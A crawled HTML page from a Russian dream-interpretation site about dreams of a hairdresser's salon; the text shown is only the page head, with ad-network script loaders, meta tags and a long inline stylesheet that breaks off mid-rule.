

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonnik.expert/p/k-chemu-snitsya-parikmaherskaiya-79750/
body_size: 107432
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>К чему снится ПАРИКМАХЕРСКАЯ ✂ — ТОП 29 подробных ❗ толкований по сонникам: что означает для мужчины или женщины стричь себе либо красить волосы во сне у парикмахера</title><meta name="description" content="Как правильно интерпретировать сновидение ? о новой, заброшенной либо старой парикмахерской ?, в которой работает подруга, школьный друг либо родственник? К чему может присниться парню, незамужней либо беременной делать прическу или мыть полы в этом заведении?" /><link rel="canonical" href="https://sonnik.expert/p/k-chemu-snitsya-parikmaherskaiya-79750/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="К чему снится ПАРИКМАХЕРСКАЯ ✂ — ТОП 29 подробных ❗ толкований по сонникам: что означает для мужчины или женщины стричь себе либо красить волосы во сне у парикмахера" /><meta property="og:description" content="Как правильно интерпретировать сновидение ? о новой, заброшенной либо старой парикмахерской ?, в которой работает подруга, школьный друг либо родственник? К чему может присниться парню, незамужней либо беременной делать прическу или мыть полы в этом заведении?" /><meta property="og:url" content="https://sonnik.expert/p/k-chemu-snitsya-parikmaherskaiya-79750/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2019-08-23T12:49:27+00:00" /><meta property="article:modified_time" content="2021-05-01T13:50:02+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-parikmaherskaya-6939.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="lan" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="lan" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="61 минута" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid 